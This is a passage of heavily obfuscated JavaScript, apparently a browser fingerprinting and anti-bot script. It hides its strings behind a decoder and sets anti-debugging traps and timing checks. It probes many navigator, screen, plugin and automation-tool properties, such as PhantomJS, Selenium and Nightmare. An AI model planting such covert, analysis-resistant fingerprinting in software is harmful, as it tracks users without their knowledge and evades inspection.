'\x6e\x42\x35\x72')](_0x1cf377,_0x1ce1c8);},'\x53\x44\x6f':function _0x503ce6(_0x33945a,_0x205bfb){return _0x43bfb0[_0xf4a7('0x99', '\x6e\x42\x35\x72')](_0x33945a,_0x205bfb);},'\x56\x49\x61':function _0x1e3b54(_0x56a528,_0x182a9f){return _0x43bfb0[_0xf4a7('0x9a', '\x6e\x4c\x39\x6b')](_0x56a528,_0x182a9f);},'\x6f\x49\x46':function _0x4002f7(_0x34f339,_0x1de905){return _0x43bfb0[_0xf4a7('0x9b', '\x52\x33\x2a\x51')](_0x34f339,_0x1de905);},'\x72\x6c\x7a':function _0x7329fe(_0xf212d5,_0xa22aa6){return _0x43bfb0[_0xf4a7('0x9c', '\x6e\x4c\x39\x6b')](_0xf212d5,_0xa22aa6);}};function _0x1e1af2(_0xe6a3bf){if(_0x430b95[_0xf4a7('0x9d', '\x6a\x32\x24\x78')](_0x430b95[_0xf4a7('0x9e', '\x41\x6a\x68\x39')]('',_0x430b95[_0xf4a7('0x9f', '\x70\x67\x45\x66')](_0xe6a3bf,_0xe6a3bf))[_0xf4a7('0xa0', '\x55\x6a\x30\x48')],0x1)||_0x430b95[_0xf4a7('0xa1', '\x6e\x42\x35\x72')](_0x430b95[_0xf4a7('0xa2', '\x5d\x42\x51\x58')](_0xe6a3bf,0x14),0x0)){(function(){}[_0xf4a7('0xa3', '\x61\x32\x62\x6b')](_0xf4a7('0xa4', '\x52\x23\x5a\x28'))());}else{(function(){}[_0xf4a7('0xa5', '\x28\x48\x4d\x23')](_0xf4a7('0xa6', '\x78\x78\x44\x5b'))());}return _0x430b95[_0xf4a7('0xa7', '\x67\x34\x32\x32')](_0x1e1af2,++_0xe6a3bf);}try{return _0x43bfb0[_0xf4a7('0xa8', '\x72\x28\x29\x62')](_0x1e1af2,0x0);}catch(_0x635110){}};function _0x1dd2d0(){if(_0x43bfb0[_0xf4a7('0xa9', '\x67\x34\x32\x32')](_0x43bfb0[_0xf4a7('0xaa', '\x5d\x42\x51\x58')](new _0x39fb11[_0xf4a7('0xab', '\x48\x42\x49\x5d')]()[_0xf4a7('0xac', '\x56\x66\x35\x43')](),_0x3d2b80),0x1f4)){_0x43bfb0[_0xf4a7('0xad', '\x68\x54\x31\x2a')](_0xdad8ac);}}function _0x22d823(_0x4e11f8){var _0x19f4a8={'\x57\x6d\x4a':function _0x5293c7(_0xf974ef,_0x5eb817){return _0xf974ef%_0x5eb817;},'\x45\x71\x41':function _0x267d6f(_0x1b5751,_0x2aaea3){return _0x1b5751<_0x2aaea3;},'\x71\x6d\x42':function _0x43b2a0(_0x5aa732,_0x4f8a48){return _0x5aa732+_0x4f8a48;},'\x45\x4b\x4f':function _0x57243a(_0x493703,_0x3007c7){return _0x493703!==_0x3007c7;},'\x62\x5a\x52':function _0x19e9a7(_0x1c24bf){return _0x1c24bf();},'\x52\x46\x65':function _0x426015(_0x68820d,_0x3396f7){return _0x68820d(_0x3396f7);},'\x56\x61\x7a':function _0x318a4a(_0x2d1110,_0x163fef){return _0x2d1110+_0x163fef;},'\x52\x48\x4a':function _0x2a85ac(_0x6ab1cb,_0x118676){return _0x6ab1cb(_0x118676);},'\x41\x77\x75':function _0x458ec4(_0x43203,_0x5c6ca4){return _0x43203+_0x5c6ca4;},'\x79\x6e\x6b':function _0x1fb8dd(_0x5df234,_0x1b400d){return _0x5df234===_0x1b400d;},'\x4a\x73\x4a':function _0x54d70b(_0x523294,_0x53f38a){return _0x523294(_0x53f38a);},'\x43\x56\x64':function _0x5d031e(_0x117d66,_0x493029){return _0x117d66+_0x493029;},'\x4d\x74\x64':function _0x1d294c(_0x4a5ffe,_0x3f6f1d){return _0x4a5ffe(_0x3f6f1d);},'\x72\x4d\x43':function _0x398123(_0x58ebe2,_0x3599d4){return _0x58ebe2(_0x3599d4);},'\x6a\x65\x72':function _0x3d8b2c(_0x10b07a,_0x131db2){return _0x10b07a+_0x131db2;},'\x76\x73\x68':function _0x11b8e3(_0x1afcb2,_0x595ffe){return _0x1afcb2+_0x595ffe;},'\x51\x4d\x47':function _0x431a6d(_0x98e4ad,_0x8a78a3){return _0x98e4ad==_0x8a78a3;},'\x74\x73\x4c':function _0x41d992(_0x3b8089,_0x12ae7a){return _0x3b8089(_0x12ae7a);},'\x52\x65\x73':function _0x4e6d2a(_0x3555c3,_0x31db9c){return _0x3555c3(_0x31db9c);},'\x74\x4a\x6b':function _0x3aeef4(_0x2e2254,_0x304fbf){return _0x2e2254(_0x304fbf);},'\x51\x53\x6c':function _0x4d4aa5(_0x47ac84,_0xe1499e){return _0x47ac84+_0xe1499e;},'\x45\x70\x4d':function _0x27ec2c(_0x5b47e2,_0x108273){return _0x5b47e2(_0x108273);},'\x43\x50\x42':function _0xce534e(_0xc22c23,_0xe9828b){return _0xc22c23>_0xe9828b;},'\x6b\x6c\x48':function _0x241747(_0x583228,_0x1f9b3e){return _0x583228<_0x1f9b3e;},'\x6b\x58\x4e':function _0xe6beca(_0x577eaf,_0x2b117d){return _0x577eaf===_0x2b117d;},'\x51\x53\x52':function _0x8a8d01(_0x3ef180,_0x56190b){return _0x3ef180(_0x56190b);},'\x64\x47\x52':function _0x4b8e31(_0x484e61,_0x53cf1a){return _0x484e61+_0x53cf1a;},'\x4a\x73\x72':function _0x111670(_0x3e36c5,_0x3a7037){return _0x3e36c5(_0x3a7037);},'\x6d\x61\x63':function _0x3dc17e(_0xdb92c6,_0x1d8e06){return _0xdb92c6+_0x1d8e06;},'\x53\x79\x41':function _0x4b75dd(_0x7b423f,_0x43d286){return _0x7b423f+_0x43d286;},'\x76\x44\x64':function _0x199d65(_0x640326,_0x116995){return _0x640326<_0x116995;}};var _0x532f38=_0xf4a7('0xae', '\x61\x32\x62\x6b')[_0xf4a7('0xaf', '\x25\x5e\x41\x61')]('\x7c'),_0x3d8286=0x0;while(!![]){switch(_0x532f38[_0x3d8286++]){case'\x30':var _0x5997b6=[];continue;case'\x31':var _0x3edcd7=_0x4b3bd5[_0xf4a7('0xb0', '\x71\x31\x6a\x34')](function(_0x4656df){return _0x439624[_0xf4a7('0xb1', '\x50\x46\x25\x24')](_0x4b3bd5[_0x4656df],_0x3200c7)?_0x3a9e32[_0x4656df]:'';})[_0xf4a7('0xb2', '\x53\x37\x35\x4f')]('');continue;case'\x32':var _0x11fc4e=_0x5997b6[_0xf4a7('0xb3', '\x53\x2a\x5b\x30')](function(_0x2770c1){return _0x43bfb0[_0xf4a7('0xb4', '\x53\x37\x35\x4f')](_0x43bfb0[_0xf4a7('0xb5', '\x68\x6e\x41\x68')](_0x2770c1,_0x3200c7),_0x338c4a)?_0x2b830d[_0x43bfb0[_0xf4a7('0xb6', '\x51\x47\x66\x34')](_0x2770c1,_0x3200c7)]:_0x3edcd7[_0x43bfb0[_0xf4a7('0xb7', '\x67\x34\x32\x32')](_0x2770c1/_0x3200c7,_0x338c4a)];})[_0xf4a7('0xb8', '\x72\x28\x29\x62')]('');continue;case'\x33':var _0x3da2ad=new Array();continue;case'\x34':var _0x338c4a=0x0;continue;case'\x35':var _0x439624={'\x7a\x45\x42':function _0x3e55e6(_0x599b7b,_0x354580){return _0x19f4a8[_0xf4a7('0xb9', '\x6d\x29\x55\x48')](_0x599b7b,_0x354580);}};continue;case'\x36':for(var _0x36f5cc=0x0;_0x19f4a8[_0xf4a7('0xba', '\x6d\x70\x52\x48')](_0x36f5cc,_0x19f4a8[_0xf4a7('0xbb', '\x28\x48\x4d\x23')](_0x2b830d[_0xf4a7('0xbc', '\x37\x41\x4c\x52')],_0x3edcd7[_0xf4a7('0xbd', '\x78\x2a\x70\x46')]));_0x36f5cc++){_0x5997b6[_0xf4a7('0xbe', '\x61\x53\x61\x7a')](_0x36f5cc);}continue;case'\x37':for(var _0x26f6c5=0x0;_0x19f4a8[_0xf4a7('0xbf', '\x7a\x68\x6d\x21')](_0x26f6c5,_0x4e11f8[_0xf4a7('0xc0', '\x6e\x29\x6d\x21')]);_0x26f6c5++){var _0x11a0ce=_0x4e11f8[_0x26f6c5][0x0];var _0x1d9b66=_0x4e11f8[_0x26f6c5][0x2];switch(_0x4e11f8[_0x26f6c5][0x1]){case _0xf4a7('0xc1', '\x6a\x32\x24\x78'):try{if(_0x19f4a8[_0xf4a7('0xc2', '\x6e\x29\x6d\x21')](typeof _0x19f4a8[_0xf4a7('0xc3', '\x25\x5e\x41\x61')](_0x1d9b66),_0xf4a7('0x4', '\x31\x55\x58\x65'))){_0x3da2ad[_0x3da2ad[_0xf4a7('0xc4', '\x58\x63\x67\x5a')]]=_0x19f4a8[_0xf4a7('0xc5', '\x55\x6a\x30\x48')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xc6', '\x6a\x31\x54\x24')](_0x11a0ce,_0xf4a7('0xc7', '\x33\x49\x5d\x31')));}else{_0x3da2ad[_0x3da2ad[_0xf4a7('0xc8', '\x6a\x32\x24\x78')]]=_0x19f4a8[_0xf4a7('0xc9', '\x55\x67\x28\x78')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xca', '\x25\x5e\x41\x61')](_0x11a0ce,_0xf4a7('0xcb', '\x25\x63\x69\x41')));}}catch(_0x3d11fb){_0x3da2ad[_0x3da2ad[_0xf4a7('0xcc', '\x53\x2a\x5b\x30')]]=_0x19f4a8[_0xf4a7('0xcd', '\x48\x42\x49\x5d')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xce', '\x4d\x29\x44\x44')](_0x11a0ce,_0xf4a7('0xcf', '\x75\x65\x38\x28')));}break;case _0xf4a7('0xd0', '\x56\x66\x35\x43'):try{try{_0x44c288=_0x19f4a8[_0xf4a7('0xd1', '\x33\x49\x5d\x31')](_0x1d9b66);if(_0x19f4a8[_0xf4a7('0xd2', '\x52\x23\x5a\x28')](typeof _0x44c288,_0xf4a7('0xd3', '\x55\x6a\x30\x48'))){_0x3da2ad[_0x3da2ad[_0xf4a7('0xd4', '\x5d\x42\x51\x58')]]=_0x19f4a8[_0xf4a7('0xd5', '\x6d\x70\x52\x48')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xd6', '\x55\x67\x28\x78')](_0x11a0ce,_0xf4a7('0xd7', '\x41\x6a\x68\x39')));}else if(_0x19f4a8[_0xf4a7('0xd8', '\x78\x2a\x70\x46')](_0x44c288,null)){_0x3da2ad[_0x3da2ad[_0xf4a7('0xd9', '\x4c\x66\x63\x78')]]=_0x19f4a8[_0xf4a7('0xda', '\x78\x2a\x70\x46')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xdb', '\x61\x53\x61\x7a')](_0x11a0ce,_0xf4a7('0xdc', '\x5a\x5a\x56\x77')));}else{_0x3da2ad[_0x3da2ad[_0xf4a7('0x73', '\x51\x47\x66\x34')]]=_0x19f4a8[_0xf4a7('0xdd', '\x28\x48\x4d\x23')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xde', '\x6a\x31\x54\x24')](_0x19f4a8[_0xf4a7('0xde', '\x6a\x31\x54\x24')](_0x11a0ce,'\x3d'),_0x44c288[_0xf4a7('0xdf', '\x4e\x51\x5b\x33')]()));}}catch(_0x569b9){_0x3da2ad[_0x3da2ad[_0xf4a7('0xe0', '\x33\x49\x5d\x31')]]=_0x19f4a8[_0xf4a7('0xe1', '\x4d\x29\x44\x44')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xe2', '\x78\x78\x44\x5b')](_0x11a0ce,_0xf4a7('0xe3', '\x25\x5e\x41\x61')));break;}break;}catch(_0x54cd28){_0x3da2ad[_0x3da2ad[_0xf4a7('0x56', '\x56\x66\x35\x43')]]=_0x19f4a8[_0xf4a7('0xe4', '\x50\x46\x25\x24')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xe5', '\x35\x35\x65\x35')](_0x19f4a8[_0xf4a7('0xe6', '\x66\x36\x38\x66')](_0x11a0ce,'\x3d'),_0x54cd28));}break;case _0xf4a7('0xe7', '\x61\x70\x61\x43'):try{var _0x4e4db1=_0xf4a7('0xe8', '\x71\x31\x6a\x34')[_0xf4a7('0xe9', '\x72\x28\x29\x62')]('\x7c'),_0x20f4ed=0x0;while(!![]){switch(_0x4e4db1[_0x20f4ed++]){case'\x30':try{var _0x46be1f=_0x3f76eb[_0xf4a7('0xea', '\x30\x36\x45\x45')][_0xf4a7('0xeb', '\x52\x33\x2a\x51')];if(_0x19f4a8[_0xf4a7('0xec', '\x25\x63\x69\x41')](_0x46be1f,0x0)||_0x19f4a8[_0xf4a7('0xed', '\x78\x78\x44\x5b')](_0x46be1f,null)){_0x3da2ad[_0x3da2ad[_0xf4a7('0x45', '\x55\x67\x28\x78')]]=_0x19f4a8[_0xf4a7('0xee', '\x61\x53\x61\x7a')](_0x57bf9e,_0xf4a7('0xef', '\x67\x34\x32\x32'));break;}}catch(_0x19e72f){_0x3da2ad[_0x3da2ad[_0xf4a7('0xf0', '\x41\x6a\x68\x39')]]=_0x19f4a8[_0xf4a7('0xf1', '\x5d\x42\x51\x58')](_0x57bf9e,_0xf4a7('0xf2', '\x68\x54\x31\x2a'));break;}continue;case'\x31':var _0x58410f=[];continue;case'\x32':for(var _0x360b8e=0x0;_0x19f4a8[_0xf4a7('0xf3', '\x48\x31\x55\x41')](_0x360b8e,_0x58410f[_0xf4a7('0xa0', '\x55\x6a\x30\x48')]);_0x360b8e++){_0x3da2ad[_0x3da2ad[_0xf4a7('0x53', '\x25\x5e\x41\x61')]]=_0x19f4a8[_0xf4a7('0xf4', '\x66\x36\x38\x66')](_0x57bf9e,_0x19f4a8[_0xf4a7('0xf5', '\x25\x63\x69\x41')](_0xf4a7('0xf6', '\x31\x72\x72\x26'),_0x58410f[_0x360b8e]));}continue;case'\x33':try{_0x360b8e=_0x58410f[_0xf4a7('0xf7', '\x6d\x29\x55\x48')]('\x69');}catch(_0x44cec6){_0x3da2ad[_0x3da2ad[_0xf4a7('0xa0', '\x55\x6a\x30\x48')]]=_0x19f4a8[_0xf4a7('0xf8', '\x75\x6b\x68\x57')](_0x57bf9e,_0xf4a7('0xf9', '\x28\x48\x4d\x23'));break;}continue;case'\x34':for(var _0x360b8e=0x0;_0x19f4a8[_0xf4a7('0xfa', '\x6d\x29\x55\x48')](_0x360b8e,_0x3f76eb[_0xf4a7('0xfb', '\x6a\x31\x54\x24')][_0xf4a7('0xfc', '\x61\x32\x62\x6b')]);_0x360b8e++){var _0x5ee793=_0xf4a7('0xfd', '\x5d\x42\x51\x58')[_0xf4a7('0xfe', '\x5d\x42\x51\x58')]('\x7c'),_0x125eb8=0x0;while(!![]){switch(_0x5ee793[_0x125eb8++]){case'\x30':if(_0x19f4a8[_0xf4a7('0xff', '\x53\x2a\x5b\x30')](typeof _0x100513,_0xf4a7('0x100', '\x71\x31\x6a\x34'))){_0x4d2c47=_0xf4a7('0x101', '\x4d\x29\x44\x44');}else if(_0x19f4a8[_0xf4a7('0x102', '\x48\x5e\x70\x52')](_0x100513[_0xf4a7('0x103', '\x61\x53\x61\x7a')]('\x2e')[_0xf4a7('0x104', '\x70\x67\x45\x66')],0x1)){_0x4d2c47=_0x100513[_0xf4a7('0xaf', '\x25\x5e\x41\x61')]('\x2e')[_0xf4a7('0x105', '\x50\x46\x25\x24')]();}continue;case'\x31':if(_0x19f4a8[_0xf4a7('0x106', '\x28\x48\x4d\x23')](_0x58410f[_0xf4a7('0x107', '\x61\x32\x62\x6b')](_0x4d2c47),0x0)){_0x58410f[_0xf4a7('0x58', '\x6a\x31\x54\x24')](_0x4d2c47);}continue;case'\x32':if(_0x19f4a8[_0xf4a7('0x108', '\x6e\x42\x35\x72')](typeof _0x3f76eb[_0xf4a7('0x109', '\x66\x36\x38\x66')][_0x360b8e],_0xf4a7('0x10a', '\x5d\x42\x51\x58'))){_0x3da2ad[_0x3da2ad[_0xf4a7('0x10b', '\x72\x28\x29\x62')]]=_0x19f4a8[_0xf4a7('0x10c', '\x50\x46\x25\x24')](_0x57bf9e,_0xf4a7('0x10d', '\x33\x49\x5d\x31'));break;}continue;case'\x33':var _0x4d2c47=_0xf4a7('0x10e', '\x25\x63\x69\x41');continue;case'\x34':var _0x100513=_0x3f76eb[_0xf4a7('0x10f', '\x52\x33\x2a\x51')][_0x360b8e][_0xf4a7('0x110', '\x48\x31\x55\x41')];continue;}break;}}continue;}break;}}catch(_0x2d4b3b){_0x3da2ad[_0x3da2ad[_0xf4a7('0x111', '\x6e\x42\x35\x72')]]=_0x19f4a8[_0xf4a7('0x112', '\x68\x54\x31\x2a')](_0x57bf9e,_0x19f4a8[_0xf4a7('0x113', '\x75\x65\x38\x28')](_0xf4a7('0x114', '\x5a\x5a\x56\x77'),_0x2d4b3b));}break;case _0xf4a7('0x115', '\x4e\x51\x5b\x33'):if(_0x19f4a8[_0xf4a7('0x116', '\x6d\x70\x52\x48')](_0x11a0ce,_0xf4a7('0x117', '\x5a\x5a\x56\x77'))){try{var _0x24526d='';var _0x14d3da=navigator[_0xf4a7('0x118', '\x6e\x29\x6d\x21')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0x119', '\x52\x33\x2a\x51')](_0x14d3da)){_0x24526d=_0xf4a7('0x11a', '\x6a\x31\x54\x24');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0x11b', '\x56\x66\x35\x43')](_0x14d3da)){_0x24526d=_0xf4a7('0x11c', '\x31\x55\x58\x65');}else{_0x24526d=_0xf4a7('0x11d', '\x35\x35\x65\x35');}_0x3da2ad[_0x3da2ad[_0xf4a7('0xbd', '\x78\x2a\x70\x46')]]=_0x19f4a8[_0xf4a7('0x11e', '\x4c\x66\x63\x78')](_0x57bf9e,_0x19f4a8[_0xf4a7('0x11f', '\x61\x70\x61\x43')](_0x19f4a8[_0xf4a7('0x120', '\x58\x63\x67\x5a')](_0x11a0ce,'\x3d'),_0x24526d));}catch(_0x59a47b){_0x3da2ad[_0x3da2ad[_0xf4a7('0x6e', '\x28\x48\x4d\x23')]]=_0x19f4a8[_0xf4a7('0x121', '\x4e\x51\x5b\x33')](_0x57bf9e,_0x19f4a8[_0xf4a7('0x122', '\x72\x28\x29\x62')](_0x19f4a8[_0xf4a7('0x123', '\x68\x6e\x41\x68')](_0x11a0ce,_0xf4a7('0x124', '\x71\x31\x6a\x34')),_0x59a47b[_0xf4a7('0x125', '\x78\x2a\x70\x46')]()));}}break;}_0x19f4a8[_0xf4a7('0x126', '\x58\x63\x67\x5a')](_0x1dd2d0);}continue;case'\x38':var _0x3a9e32=_0xf4a7('0x127', '\x5d\x42\x51\x58');continue;case'\x39':var _0x3200c7=0x2;continue;case'\x31\x30':var _0x2b830d=_0x4b3bd5[_0xf4a7('0x128', '\x7a\x68\x6d\x21')](function(_0x3ed60f){return _0x439624[_0xf4a7('0x129', '\x48\x5e\x70\x52')](_0x4b3bd5[_0x3ed60f],_0x3200c7)?'':_0x3a9e32[_0x3ed60f];})[_0xf4a7('0x12a', '\x48\x5e\x70\x52')]('');continue;case'\x31\x31':var _0x44c288='';continue;case'\x31\x32':for(var _0x9ff161=0x0;_0x19f4a8[_0xf4a7('0x12b', '\x51\x47\x66\x34')](_0x9ff161,_0x3a9e32[_0xf4a7('0x12c', '\x61\x70\x61\x43')]);_0x9ff161++){_0x4b3bd5[_0xf4a7('0x12d', '\x50\x46\x25\x24')](_0x9ff161);}continue;case'\x31\x33':var _0x4b3bd5=[];continue;case'\x31\x34':return _0x3da2ad[_0xf4a7('0x12e', '\x28\x48\x4d\x23')]();continue;}break;}}var _0x25e05a=[[_0xf4a7('0x12f', '\x75\x65\x38\x28'),_0xf4a7('0x130', '\x58\x63\x67\x5a'),function(){return navigator;}],[_0xf4a7('0x131', '\x31\x72\x72\x26'),_0xf4a7('0x132', '\x72\x28\x29\x62'),function(){return navigator[_0xf4a7('0x133', '\x53\x37\x35\x4f')];}],[_0xf4a7('0x134', '\x6a\x31\x54\x24'),_0xf4a7('0x135', '\x5a\x5a\x56\x77'),function(){return navigator[_0xf4a7('0x136', '\x6d\x29\x55\x48')];}],[_0xf4a7('0x137', '\x31\x55\x58\x65'),_0xf4a7('0x138', '\x6e\x42\x35\x72'),function(){return _0x43bfb0[_0xf4a7('0x139', '\x71\x31\x6a\x34')](navigator[_0xf4a7('0x13a', '\x28\x48\x4d\x23')][_0xf4a7('0x13b', '\x5a\x5a\x56\x77')],0x0);}],[_0xf4a7('0x13c', '\x52\x23\x5a\x28'),_0xf4a7('0x13d', '\x4c\x66\x63\x78'),function(){return navigator[_0xf4a7('0x13e', '\x6a\x31\x54\x24')];}],[_0xf4a7('0x13f', '\x6d\x29\x55\x48'),_0xf4a7('0x135', '\x5a\x5a\x56\x77'),function(){return navigator[_0xf4a7('0x140', '\x37\x41\x4c\x52')];}],[_0xf4a7('0x141', '\x66\x36\x38\x66'),_0xf4a7('0x142', '\x5d\x42\x51\x58'),function(){}],[_0xf4a7('0x143', '\x6a\x31\x54\x24'),_0xf4a7('0x144', '\x61\x70\x61\x43'),function(){var _0x26a6d7=ActiveXObject;return _0x26a6d7;}],[_0xf4a7('0x145', '\x6a\x32\x24\x78'),_0xf4a7('0x146', '\x55\x67\x28\x78'),function(){var _0x3623ae=webkitURL;return _0x3623ae;}],[_0xf4a7('0x147', '\x70\x67\x45\x66'),_0xf4a7('0x148', '\x25\x5e\x41\x61'),function(){var _0x4c5c34=_phantom;return _0x4c5c34;}],[_0xf4a7('0x149', '\x6e\x42\x35\x72'),_0xf4a7('0x146', '\x55\x67\x28\x78'),function(){var _0x518602=callPhantom;return _0x518602;}],[_0xf4a7('0x14a', '\x37\x41\x4c\x52'),_0xf4a7('0x14b', '\x7a\x68\x6d\x21'),function(){var _0x1b4a0a=chrome;return _0x1b4a0a;}],[_0xf4a7('0x14c', '\x61\x32\x62\x6b'),_0xf4a7('0x14d', '\x53\x37\x35\x4f'),function(){var _0x1a820b=yandex;return _0x1a820b;}],[_0xf4a7('0x14e', '\x58\x63\x67\x5a'),_0xf4a7('0x14f', '\x35\x35\x65\x35'),function(){var _0x561644=opera;return _0x561644;}],[_0xf4a7('0x150', '\x25\x5e\x41\x61'),_0xf4a7('0x151', '\x31\x55\x58\x65'),function(){var _0x195d0b=opr;return _0x195d0b;}],[_0xf4a7('0x152', '\x58\x63\x67\x5a'),_0xf4a7('0x153', '\x6a\x31\x54\x24'),function(){var _0x48ed14=safari;return _0x48ed14;}],[_0xf4a7('0x154', '\x7a\x68\x6d\x21'),_0xf4a7('0x155', '\x68\x54\x31\x2a'),function(){var _0x50c7b5=awesomium;return _0x50c7b5;}],[_0xf4a7('0x156', '\x71\x31\x6a\x34'),_0xf4a7('0xc1', '\x6a\x32\x24\x78'),function(){var _0x3d039b=puffinDevice;return _0x3d039b;}],[_0xf4a7('0x157', '\x48\x5e\x70\x52'),_0xf4a7('0x158', '\x70\x67\x45\x66'),function(){var _0x32dd4d=__nightmare;return _0x32dd4d;}],[_0xf4a7('0x159', '\x53\x2a\x5b\x30'),_0xf4a7('0x15a', '\x56\x66\x35\x43'),function(){var _0x246937=domAutomation;return _0x246937;}],[_0xf4a7('0x15b', '\x4d\x29\x44\x44'),_0xf4a7('0x15c', '\x25\x63\x69\x41'),function(){var _0xab9060=domAutomationController;return _0xab9060;}],[_0xf4a7('0x15d', '\x31\x72\x72\x26'),_0xf4a7('0x15e', '\x52\x33\x2a\x51'),function(){var _0x448363=_Selenium_IDE_Recorder;return _0x448363;}],[_0xf4a7('0x15f', '\x5a\x5a\x56\x77'),_0xf4a7('0x14d', '\x53\x37\x35\x4f'),function(){return document[_0xf4a7('0x160', '\x66\x36\x38\x66')];}],[_0xf4a7('0x161', '\x6a\x31\x54\x24'),_0xf4a7('0x162', '\x75\x6b\x68\x57'),function(){return document[_0xf4a7('0x163', '\x33\x49\x5d\x31')];}],[_0xf4a7('0x164', '\x25\x63\x69\x41'),_0xf4a7('0x15c', '\x25\x63\x69\x41'),function(){return process[_0xf4a7('0x165', '\x4d\x29\x44\x44')];}],[_0xf4a7('0x166', '\x6d\x29\x55\x48'),_0xf4a7('0x167', '\x61\x53\x61\x7a'),function(){return global[_0xf4a7('0x168', '\x55\x6a\x30\x48')];}],[_0xf4a7('0x169', '\x7a\x68\x6d\x21'),_0xf4a7('0x155', '\x68\x54\x31\x2a'),function(){return global[_0xf4a7('0x16a', '\x70\x67\x45\x66')];}],[_0xf4a7('0x16b', '\x30\x36\x45\x45'),_0xf4a7('0x16c', '\x4e\x51\x5b\x33'),function(){return WebAssembly;}],[_0xf4a7('0x16d', '\x4c\x66\x63\x78'),_0xf4a7('0x16e', '\x71\x31\x6a\x34'),function(){return _0x43bfb0[_0xf4a7('0x16f', '\x6d\x70\x52\x48')](require,'\x66\x73');}],[_0xf4a7('0x170', '\x66\x36\x38\x66'),_0xf4a7('0x171', '\x31\x55\x58\x65'),function(){return _0x43bfb0[_0xf4a7('0x172', '\x6d\x70\x52\x48')](globalThis,global);}],[_0xf4a7('0x173', '\x41\x6a\x68\x39'),_0xf4a7('0x174', '\x75\x6b\x68\x57'),function(){return window[_0xf4a7('0x175', '\x71\x31\x6a\x34')]();}],[_0xf4a7('0x176', '\x6a\x32\x24\x78'),_0xf4a7('0x177', '\x31\x72\x72\x26'),function(){return navigator[_0xf4a7('0x178', '\x25\x63\x69\x41')];}],[_0xf4a7('0x179', '\x6e\x42\x35\x72'),_0xf4a7('0x17a', '\x55\x6a\x30\x48'),function(){return navigator[_0xf4a7('0x17b', '\x70\x67\x45\x66')];}],[_0xf4a7('0x17c', '\x52\x23\x5a\x28'),_0xf4a7('0x177', '\x31\x72\x72\x26'),function(){return navigator[_0xf4a7('0x17d', '\x31\x72\x72\x26')];}],[_0xf4a7('0x17e', '\x48\x31\x55\x41'),_0xf4a7('0x17f', '\x78\x2a\x70\x46'),function(){return _0x43bfb0[_0xf4a7('0x180', '\x6d\x29\x55\x48')](navigator[_0xf4a7('0x181', '\x35\x35\x65\x35')],'\x43');}],[_0xf4a7('0x182', '\x78\x78\x44\x5b'),_0xf4a7('0x183', '\x75\x65\x38\x28'),function(){window[_0xf4a7('0x184', '\x4e\x51\x5b\x33')]=Object[_0xf4a7('0x185', '\x78\x78\x44\x5b')](window);return window[_0xf4a7('0x186', '\x53\x37\x35\x4f')][_0xf4a7('0x187', '\x48\x42\x49\x5d')];}],[_0xf4a7('0x188', '\x6d\x29\x55\x48'),_0xf4a7('0x138', '\x6e\x42\x35\x72'),function(){return _0x43bfb0[_0xf4a7('0x189', '\x6a\x32\x24\x78')](window[_0xf4a7('0x18a', '\x68\x6e\x41\x68')],0x0);}],[_0xf4a7('0x18b', '\x55\x67\x28\x78'),_0xf4a7('0x18c', '\x6e\x29\x6d\x21'),function(){return _0x43bfb0[_0xf4a7('0x18d', '\x6e\x29\x6d\x21')](window[_0xf4a7('0x18e', '\x48\x31\x55\x41')],0x0);}],[_0xf4a7('0x18f', '\x53\x2a\x5b\x30'),_0xf4a7('0x148', '\x25\x5e\x41\x61'),function(){return window[_0xf4a7('0x190', '\x70\x67\x45\x66')];}],[_0xf4a7('0x191', '\x52\x23\x5a\x28'),_0xf4a7('0x192', '\x55\x67\x28\x78'),function(){return window[_0xf4a7('0x193', '\x5d\x42\x51\x58')][_0xf4a7('0x194', '\x58\x63\x67\x5a')]();}],[_0xf4a7('0x195', '\x48\x42\x49\x5d'),_0xf4a7('0x13d', '\x4c\x66\x63\x78'),function(){return _0x43bfb0[_0xf4a7('0x196', '\x5a\x5a\x56\x77')](Boolean,_0x43bfb0[_0xf4a7('0x197', '\x31\x55\x58\x65')](typeof process,_0xf4a7('0x198', '\x41\x6a\x68\x39'))&&process[_0xf4a7('0x199', '\x6e\x42\x35\x72')]&&process[_0xf4a7('0x19a', '\x55\x67\x28\x78')][_0xf4a7('0x19b', '\x6e\x4c\x39\x6b')]);}],[_0xf4a7('0x19c', '\x6d\x70\x52\x48'),_0xf4a7('0x19d', '\x28\x48\x4d\x23'),function(){return document[_0xf4a7('0x19e', '\x5d\x42\x51\x58')];}],[_0xf4a7('0x19f', '\x6d\x70\x52\x48'),_0xf4a7('0x1a0', '\x58\x63\x67\x5a'),function(){return eval[_0xf4a7('0x175', '\x71\x31\x6a\x34')]()[_0xf4a7('0xcc', '\x53\x2a\x5b\x30')];}],[_0xf4a7('0x1a1', '\x72\x28\x29\x62'),_0xf4a7('0x1a2', '\x48\x31\x55\x41'),function(){return navigator[_0xf4a7('0x1a3', '\x6a\x31\x54\x24')][_0xf4a7('0x1a4', '\x56\x66\x35\x43')];}],[_0xf4a7('0x117', '\x5a\x5a\x56\x77'),_0xf4a7('0x1a5', '\x6d\x29\x55\x48'),function(){return deviceType;}],[_0xf4a7('0x1a6', '\x61\x70\x61\x43'),_0xf4a7('0x192', '\x55\x67\x28\x78'),function(){return screen[_0xf4a7('0x1a7', '\x6a\x31\x54\x24')];}],[_0xf4a7('0x1a8', '\x53\x37\x35\x4f'),_0xf4a7('0x1a9', '\x48\x5e\x70\x52'),function(){return screen[_0xf4a7('0x1aa', '\x51\x47\x66\x34')];}],[_0xf4a7('0x1ab', '\x6a\x31\x54\x24'),_0xf4a7('0x1ac', '\x5d\x42\x51\x58'),function(){var _0x2d2ef6=eoapi;return _0x2d2ef6;}],[_0xf4a7('0x1ad', '\x58\x63\x67\x5a'),_0xf4a7('0x1ae', '\x37\x41\x4c\x52'),function(){var _0x2c68af=eoapi_VerifyThis;return _0x2c68af;}],[_0xf4a7('0x1af', '\x50\x46\x25\x24'),_0xf4a7('0x1ae', '\x37\x41\x4c\x52'),function(){var _0x2aff00=eoapi_extInvoke;return _0x2aff00;}],[_0xf4a7('0x1b0', 